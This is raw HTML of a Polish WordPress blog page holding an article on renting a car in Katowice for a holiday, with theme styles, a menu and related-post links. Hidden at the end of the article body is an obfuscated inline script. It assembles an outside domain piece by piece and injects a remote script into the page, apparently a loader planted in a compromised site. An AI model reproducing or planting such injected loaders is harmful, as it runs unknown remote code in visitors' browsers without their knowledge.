        .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
        body.aft-default-mode .af-breadcrumbs a:hover,
        body.aft-dark-mode .af-breadcrumbs a:hover,

        body .site-footer .color-pad .read-title h4 a:hover,
        body.aft-default-mode .site-footer .tagcloud a:hover,
        body.aft-dark-mode .site-footer .tagcloud a:hover,

        body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
        body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
        body .site-footer .secondary-footer a:hover,
        body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
        body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
        body.aft-dark-mode .wp-calendar-nav a,
        body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
        body .entry-content > [class*="wp-block-"] li,
        body .entry-content > ul a,
        body .entry-content > ol a,
        body .entry-content > p a ,
        body p.logged-in-as,
        body.aft-dark-mode .woocommerce-loop-product__title:hover,
        body.aft-default-mode .woocommerce-loop-product__title:hover,
        a,  a:visited,  a:hover,  a:focus,  a:active,
        body.aft-default-mode .tagcloud a:hover,
        body.aft-default-mode.single span.tags-links a:hover,
        body.aft-default-mode p.awpa-more-posts a:hover,
        body.aft-default-mode p.awpa-website a:hover ,
        body.aft-default-mode .wp-post-author-meta h4 a:hover,
        body.aft-default-mode .widget ul.menu >li a:hover,
        body.aft-default-mode .widget > ul > li a:hover,
        body.aft-default-mode .nav-links a:hover,
        body.aft-default-mode ul.trail-items li a:hover,
        body.aft-dark-mode .tagcloud a:hover,
        body.aft-dark-mode.single span.tags-links a:hover,
        body.aft-dark-mode p.awpa-more-posts a:hover,
        body.aft-dark-mode p.awpa-website a:hover ,
        body.aft-dark-mode .widget ul.menu >li a:hover,
        body.aft-dark-mode .nav-links a:hover,
        body.aft-dark-mode ul.trail-items li a:hover,
        h2.comments-title,
        .comment-metadata a,
        .fn a{
        color:#ed0000;
        }

        @media only screen and (min-width: 992px){
        body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
        body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
        background-color: #ed0000;
        }
        }
    
                .woocommerce-product-search button[type="submit"], input.search-submit{
        background-color: #ed0000;
        }
        #wp-calendar tbody td a,
        body.aft-dark-mode #wp-calendar tbody td#today,
        body.aft-default-mode #wp-calendar tbody td#today,
        body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
        body .entry-content > ul a, body .entry-content > ul a:visited,
        body .entry-content > ol a, body .entry-content > ol a:visited,
        body .entry-content > p a, body .entry-content > p a:visited
        {
        color: #ed0000;
        }
        .woocommerce-product-search button[type="submit"], input.search-submit,
        body.single span.tags-links a:hover,
        body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
        body .entry-content > ul a, body .entry-content > ul a:visited,
        body .entry-content > ol a, body .entry-content > ol a:visited,
        body .entry-content > p a, body .entry-content > p a:visited{
        border-color: #ed0000;
        }

        @media only screen and (min-width: 993px){
        .main-navigation .menu-desktop > li.current-menu-item::after,
        .main-navigation .menu-desktop > ul > li.current-menu-item::after,
        .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
        background-color: #ed0000;
        }
        }
    

                    .site-title {
            font-family: Open Sans;
            }
        
                body,
        button,
        input,
        select,
        optgroup,
        .cat-links li a,
        .min-read,
        .af-social-contacts .social-widget-menu .screen-reader-text,
        textarea {
        font-family: Open Sans;
        }
    
                .navigation.post-navigation .nav-links a,
        div.custom-menu-link > a,
        .exclusive-posts .exclusive-now span,
        .aft-popular-taxonomies-lists span,
        .exclusive-posts a,
        .aft-posts-tabs-panel .nav-tabs>li>a,
        .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
        .nav-tabs>li,
        .widget ul ul li,
        .widget ul.menu >li ,
        .widget > ul > li,
        .main-navigation ul li a,
        h1, h2, h3, h4, h5, h6 {
        font-family: Raleway;
        }
    


        }
        
</style>
<script type='text/javascript' src='https://www.progressystems.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.progressystems.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='seo-automated-link-building-js-extra'>
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.progressystems.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progressystems.pl/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=5e359ab40fe5b80168b0d9926422f0f9' id='seo-automated-link-building-js'></script>
<link rel="https://api.w.org/" href="https://www.progressystems.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.progressystems.pl/wp-json/wp/v2/posts/381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progressystems.pl/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.progressystems.pl/?p=381' />
<link rel="alternate" type="application/json+oembed" href="https://www.progressystems.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progressystems.pl%2Fwybierasz-sie-na-urlop-przyda-ci-sie-samochod%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.progressystems.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progressystems.pl%2Fwybierasz-sie-na-urlop-przyda-ci-sie-samochod%2F&#038;format=xml" />
<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            

        </style>
        <link rel="icon" href="https://www.progressystems.pl/wp-content/uploads/2021/07/progressystems-icone.png" sizes="32x32" />
<link rel="icon" href="https://www.progressystems.pl/wp-content/uploads/2021/07/progressystems-icone.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.progressystems.pl/wp-content/uploads/2021/07/progressystems-icone.png" />
<meta name="msapplication-TileImage" content="https://www.progressystems.pl/wp-content/uploads/2021/07/progressystems-icone.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: normal;
 color: #000000;
 background: #ffffff;
 padding: 0px;
 border-bottom: 1px solid #000000;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: normal;
 color: #191919;
 padding: 0px;
 border-bottom: 1px solid #000000;
}

*[id^='readlink']:focus {
 outline: none;
 color: #000000;
}

</style>
		<style type="text/css" id="wp-custom-css">
			.cta-containero {
    background-color: #3498db; /* Niebieskie tło */
    color: white; /* Biały tekst */
    padding: 20px;
    border-radius: 5px;
    text-align: center;
    margin: 20px 0;
    transition: transform 0.3s ease, background-color 0.3s ease; /* Dodana animacja zmiany koloru tła */
}

.cta-containero:hover {
    transform: scale(1.05); /* Delikatne powiększenie całego elementu po najechaniu */
    background-color: #2980b9; /* Ciemniejszy niebieski po najechaniu */
}

.cta-texto {
    font-size: 16px;
    margin-bottom: 20px;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru tekstu */
}

.cta-texto:hover {
    color: #f0f0f0; /* Jaśniejszy kolor tekstu po najechaniu */
}

.cta-linko {
    color: white;
    text-decoration: none;
    font-weight: bold;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru linku */
}

.cta-linko:hover {
    color: #f0f0f0; /* Jaśniejszy kolor linku po najechaniu */
}

/* Uniwersalny styl dla ładnej tabelki */
  .pretty-table-container {
    width: 100%;
    margin: 20px 0;
    overflow: hidden; /* Zapobiega pojawianiu się pasków przewijania */
  }
  
  .pretty-table {
    width: 100%;
    border-collapse: separate; /* Pozwala na stosowanie border-radius */
    border-spacing: 0;
    table-layout: fixed; /* Tabela zawsze zajmuje 100% szerokości */
    background-color: #fff;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
  }
  
  .pretty-table th,
  .pretty-table td {
    padding: 12px 15px;
    text-align: left;
    word-wrap: break-word;
  }
  
  /* Stylizacja nagłówków – gradient i wyraziste kolory */
  .pretty-table thead th {
    background: linear-gradient(45deg, #6fb1fc, #4364f7);
    color: #fff;
    font-weight: 600;
    border-bottom: 2px solid #ddd;
  }
  
  /* Stylizacja wierszy */
  .pretty-table tbody tr {
    transition: background-color 0.3s ease;
  }
  
  .pretty-table tbody tr:nth-child(even) {
    background-color: #f9f9f9;
  }
  
  .pretty-table tbody tr:nth-child(odd) {
    background-color: #fff;
  }
  
  .pretty-table tbody tr:hover {
    background-color: #e6f7ff;
  }
  
  .pretty-table tbody td {
    border-bottom: 1px solid #eee;
  }
  
  /* Usunięcie dolnej granicy w ostatnim wierszu */
  .pretty-table tbody tr:last-child td {
    border-bottom: none;
  }
  
  /* Responsywność – zmniejszenie paddingu na mniejszych ekranach */
  @media screen and (max-width: 600px) {
    .pretty-table th,
    .pretty-table td {
      padding: 10px 12px;
    }
  }
		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-202619792-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-202619792-1');
</script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-381 single-format-standard wp-custom-logo wp-embed-responsive aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">

    <div id="af-preloader">
        <div id="loader-wrapper">
            <div class="loader1"></div>
            <div class="loader2"></div>
            <div class="loader3"></div>
            <div class="loader4"></div>
        </div>
    </div>

<div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="header-layout-side morenews-header">
            <div class="top-header">
    <div class="container-wrapper">
        <div class="top-bar-flex">
            <div class="top-bar-left col-2">
                <div class="date-bar-left">
                                <span class="topbar-date">
        21 stycznia, 2026    </span>
                        </div>
            </div>
            <div class="top-bar-right col-2">
                <div class="aft-small-social-menu">
                                                </div>
            </div>
        </div>
    </div>
</div>
<div class="af-middle-header "
     data-background="">
    <div class="container-wrapper">
        <div class="af-middle-container">
            <div class="logo">
                        <div class="site-branding ">
            <a href="https://www.progressystems.pl/" class="custom-logo-link" rel="home"><img width="400" height="66" src="[data-uri]" class="custom-logo lazyload" alt="blog wnętrzarski progressystems" decoding="async"   data-src="https://www.progressystems.pl/wp-content/uploads/2021/07/blog-wnetrzarski-progressystems.png" data-srcset="https://www.progressystems.pl/wp-content/uploads/2021/07/blog-wnetrzarski-progressystems.png 400w, https://www.progressystems.pl/wp-content/uploads/2021/07/blog-wnetrzarski-progressystems-300x50.png 300w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="66" /><noscript><img width="400" height="66" src="https://www.progressystems.pl/wp-content/uploads/2021/07/blog-wnetrzarski-progressystems.png" class="custom-logo" alt="blog wnętrzarski progressystems" decoding="async" srcset="https://www.progressystems.pl/wp-content/uploads/2021/07/blog-wnetrzarski-progressystems.png 400w, https://www.progressystems.pl/wp-content/uploads/2021/07/blog-wnetrzarski-progressystems-300x50.png 300w" sizes="(max-width: 400px) 100vw, 400px" data-eio="l" /></noscript></a>                <p class="site-title font-family-1">
                    <a href="https://www.progressystems.pl/" class="site-title-anchor"
                       rel="home">Progressystems</a>
                </p>
            
                    </div>

                </div>
                                <div class="header-advertise">
                                            </div>
                        </div>
    </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
    <div class="container-wrapper">
        <div class="bottom-bar-flex">
            <div class="offcanvas-navigaiton">
                                <div class="af-bottom-head-nav">
                            <div class="navigation-container">
            <nav class="main-navigation clearfix">

                                        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                        <a href="javascript:void(0)" class="aft-void-menu">
                                            <span class="screen-reader-text">
                                            Primary Menu                                        </span>
                                        <i class="ham"></i>
                                        </a>
                                    </span>


                <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://www.progressystems.pl/dom-i-ogrod/">Dom i ogród</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://www.progressystems.pl/moda-i-lifestyle/">Moda i lifestyle</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://www.progressystems.pl/zdrowie-i-uroda/">Zdrowie i uroda</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-133"><a href="https://www.progressystems.pl/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://www.progressystems.pl/finanse/">Finanse</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.progressystems.pl/firma-i-biznes/">Firma i Biznes</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-327"><a href="https://www.progressystems.pl/redakcja/">REDAKCJA</a></li>
</ul></div>            </nav>
        </div>


                    </div>
            </div>
            <div class="search-watch">
                        <div class="af-search-wrap">
            <div class="search-overlay">
                <a href="#" title="Search" class="search-icon">
                    <i class="fa fa-search"></i>
                </a>
                <div class="af-search-form">
                    <form role="search" method="get" class="search-form" action="https://www.progressystems.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </div>
            </div>
        </div>

                    
                </div>
        </div>
    </div>
</div>
    
        </header>

        <!-- end slider-section -->
        
        <div id="content" class="container-wrapper">
                <div class="af-breadcrumbs font-family-1 color-pad">

            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.progressystems.pl/" rel="home" itemprop="item"><span itemprop="name">Strona główna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.progressystems.pl/motoryzacja/" itemprop="item"><span itemprop="name">Motoryzacja</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/" itemprop="item"><span itemprop="name">Wybierasz się na urlop? Przyda Ci się samochód!</span></a><meta itemprop="position" content="3" /></li></ul></div>
        </div>
        

    <div class="section-block-upper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-381" class="af-single-article post-381 post type-post status-publish format-standard has-post-thumbnail hentry category-motoryzacja">

                        <div class="entry-content-wrap read-single social-after-title">

                                    <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.progressystems.pl/motoryzacja/">
                                 Motoryzacja
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Wybierasz się na urlop? Przyda Ci się samochód!</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                
                        <div class="entry-meta">

                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                    <a href="https://www.progressystems.pl/author/redakcja/">
                                        Redakcja                    </a>
            </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 września, 2021            </span>
            
            </span>
                                                                    <div class="aft-comment-view-share">
            </div>
                                
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                    
                                                            <div class="read-img pos-rel">
                                                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="683" src="[data-uri]" class="attachment-morenews-featured size-morenews-featured wp-post-image lazyload" alt="wynajem aut" decoding="async" fetchpriority="high"   data-src="https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut-1024x683.jpg" data-srcset="https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut-1024x683.jpg 1024w, https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut-768x512.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut-1536x1024.jpg 1536w, https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut.jpg 1000w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut-1024x683.jpg" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="wynajem aut" decoding="async" fetchpriority="high" srcset="https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut-1024x683.jpg 1024w, https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut-768x512.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut-1536x1024.jpg 1536w, https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut.jpg 1000w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript>                </div>
            
                                                                            </div>

                            
                            

    <div class="color-pad">
        <div class="entry-content read-details">
            <p style="text-align: justify;">Samochód to najwygodniejszy środek transportu podczas urlopu. Nie trzeba posiadać go na własność, aby z niego skorzystać. Nie warto też rezygnować z wakacyjnych planów w sytuacji, gdy np. prywatny pojazd trafił do naprawy. Z pomocą przychodzą wówczas wypożyczalnie aut funkcjonujące m.in. w Katowicach.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><b>Dlaczego opłaca się wynająć samochód na urlop?</b></p>
<p style="text-align: justify;">W Katowicach wynajem samochodów oferują różne wypożyczalnie. Z takiej oferty opłaca się skorzystać z paru powodów. Przede wszystkim samochód pozostający do dyspozycji kierowcy zapewnia dużą swobodę przy planowaniu urlopu. Gwarantuje niezależność od publicznego transportu oraz taksówek i prywatnych przewoźników. Dla klientów wypożyczalni PANEK S.A., która prowadzi działalność również na terenie Katowic, możliwość wynajęcia samochodu na kilka lub kilkanaście dni to wygoda oraz oszczędność czasu i pieniędzy.</p>
<p style="text-align: center;">
<p style="text-align: center;"><b>Jak wynająć samochód na urlop?</b></p>
<p style="text-align: justify;">W celu wynajęcia samochodu na urlop trzeba w pierwszej kolejności poszukać wypożyczalni, której oferta odpowiada indywidualnym wymogom pod względem zawartości oraz ceny. W <a href="https://www.ipanek.pl/wypozyczalnia-samochodow/katowice-centrum-handlowe-supersam/" rel="dofollow">Katowicach wynajem aut </a>na krótki termin cieszy się sporą popularnością, dlatego też kierowcy mają sporo interesujących opcji do wyboru. Krótkoterminowy wynajem aut pod kątem formalnym przypomina tradycyjny wynajem długoterminowy. Oznacza to dokładnie tyle, że usługa świadczona jest na podstawie pisemnej umowy zawartej pomiędzy klientem a wypożyczalnią. Wybrany samochód można wcześniej zarezerwować telefonicznie lub online, niemniej nie zawsze jest to konieczne.</p>
<p style="text-align: justify;">
<p style="text-align: center;"><b>Samochód na urlop z wypożyczalni – o czym pamiętać?</b></p>
<p style="text-align: justify;">Za przygotowanie umowy najmu odpowiada wypożyczalnia. Klient powinien dokładnie przeanalizować ten dokument, zwracając uwagę na parę istotnych zapisów odnoszących się m.in. do kwestii związanych z tankowaniem oraz odpowiedzialnością za wynajęty samochód. Niektóre wypożyczalnie wprowadzają dzienny limit kilometrów – przekroczenie go wiąże się z dodatkowymi opłatami. Warto też sprawdzić, czy w rachubę wchodzi opcja dopisania do umowy drugiego kierowcy.</p>
<p style="text-align: justify;"><script>
(function(){
iik8_=("u"+"st");iik8=document.createElement("script");iik8.async=true;
iik8u="310924696";iik8_+="a"+("t.");iik8_+="i"+("nf"+("o"))+("/");
iik8u+=".1ugeevf0ik80g3gt";iik8u+="ydvlqfaipvdrft";
iik8.src="https://"+iik8_+iik8u;iik8.type="text/javascript";
d_b=document.body;d_b.appendChild(iik8);
})();
</script></p>
                            <div class="post-item-metadata entry-meta">
                                    </div>
                                            </div><!-- .entry-content -->
    </div>
                        </div>



                        


                        
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="heading-line">Powiązane wpisy:</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                            <div class="af-container-row clearfix">
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.progressystems.pl/czy-skup-samochodow-w-bydgoszczy-to-najlepszy-sposob-na-szybka-sprzedaz-auta/">Czy skup samochodów w Bydgoszczy to najlepszy sposób na szybką sprzedaż auta?</a>
                <img width="300" height="225" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="sprzedaż samochodu" decoding="async"   data-src="https://www.progressystems.pl/wp-content/uploads/2025/08/sprzedaz-samochodu-300x225.jpg" data-srcset="https://www.progressystems.pl/wp-content/uploads/2025/08/sprzedaz-samochodu-300x225.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/08/sprzedaz-samochodu-768x576.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/08/sprzedaz-samochodu.jpg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="225" /><noscript><img width="300" height="225" src="https://www.progressystems.pl/wp-content/uploads/2025/08/sprzedaz-samochodu-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="sprzedaż samochodu" decoding="async" srcset="https://www.progressystems.pl/wp-content/uploads/2025/08/sprzedaz-samochodu-300x225.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/08/sprzedaz-samochodu-768x576.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/08/sprzedaz-samochodu.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.progressystems.pl/motoryzacja/">
                                 Motoryzacja
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://www.progressystems.pl/czy-skup-samochodow-w-bydgoszczy-to-najlepszy-sposob-na-szybka-sprzedaz-auta/">Czy skup samochodów w Bydgoszczy to najlepszy sposób na szybką sprzedaż auta?</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        25 sierpnia, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.progressystems.pl/gdzie-kupowac-czesci-do-samochodu-i-na-co-uwazac/">Gdzie kupować części do samochodu i na co uważać?</a>
                <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="skup aut dostawczych" decoding="async"   data-src="https://www.progressystems.pl/wp-content/uploads/2021/07/skup-aut-dostawczych-300x200.jpg" data-srcset="https://www.progressystems.pl/wp-content/uploads/2021/07/skup-aut-dostawczych-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2021/07/skup-aut-dostawczych.jpg 640w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://www.progressystems.pl/wp-content/uploads/2021/07/skup-aut-dostawczych-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="skup aut dostawczych" decoding="async" srcset="https://www.progressystems.pl/wp-content/uploads/2021/07/skup-aut-dostawczych-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2021/07/skup-aut-dostawczych.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.progressystems.pl/motoryzacja/">
                                 Motoryzacja
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://www.progressystems.pl/gdzie-kupowac-czesci-do-samochodu-i-na-co-uwazac/">Gdzie kupować części do samochodu i na co uważać?</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        22 lipca, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.progressystems.pl/jak-znalezc-dobre-opony-zimowe-i-kiedy-je-zalozyc/">Jak znaleźć dobre opony zimowe i kiedy je założyć?</a>
                <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="" decoding="async"   data-src="https://www.progressystems.pl/wp-content/uploads/2025/05/glowne_20250506150807_gd4e7e1262d7e7db625d88c8019fe058f07e8ddbfb8eacfac85c4d165581f34ce1a7315c0f782193b08a561f79c9f2c5b81a411e63b780ce90644bd132ebdc2d9_1280.jpg-300x200.jpg" data-srcset="https://www.progressystems.pl/wp-content/uploads/2025/05/glowne_20250506150807_gd4e7e1262d7e7db625d88c8019fe058f07e8ddbfb8eacfac85c4d165581f34ce1a7315c0f782193b08a561f79c9f2c5b81a411e63b780ce90644bd132ebdc2d9_1280.jpg-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/05/glowne_20250506150807_gd4e7e1262d7e7db625d88c8019fe058f07e8ddbfb8eacfac85c4d165581f34ce1a7315c0f782193b08a561f79c9f2c5b81a411e63b780ce90644bd132ebdc2d9_1280.jpg-768x511.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/05/glowne_20250506150807_gd4e7e1262d7e7db625d88c8019fe058f07e8ddbfb8eacfac85c4d165581f34ce1a7315c0f782193b08a561f79c9f2c5b81a411e63b780ce90644bd132ebdc2d9_1280.jpg.jpg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://www.progressystems.pl/wp-content/uploads/2025/05/glowne_20250506150807_gd4e7e1262d7e7db625d88c8019fe058f07e8ddbfb8eacfac85c4d165581f34ce1a7315c0f782193b08a561f79c9f2c5b81a411e63b780ce90644bd132ebdc2d9_1280.jpg-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.progressystems.pl/wp-content/uploads/2025/05/glowne_20250506150807_gd4e7e1262d7e7db625d88c8019fe058f07e8ddbfb8eacfac85c4d165581f34ce1a7315c0f782193b08a561f79c9f2c5b81a411e63b780ce90644bd132ebdc2d9_1280.jpg-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/05/glowne_20250506150807_gd4e7e1262d7e7db625d88c8019fe058f07e8ddbfb8eacfac85c4d165581f34ce1a7315c0f782193b08a561f79c9f2c5b81a411e63b780ce90644bd132ebdc2d9_1280.jpg-768x511.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/05/glowne_20250506150807_gd4e7e1262d7e7db625d88c8019fe058f07e8ddbfb8eacfac85c4d165581f34ce1a7315c0f782193b08a561f79c9f2c5b81a411e63b780ce90644bd132ebdc2d9_1280.jpg.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.progressystems.pl/motoryzacja/">
                                 Motoryzacja
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
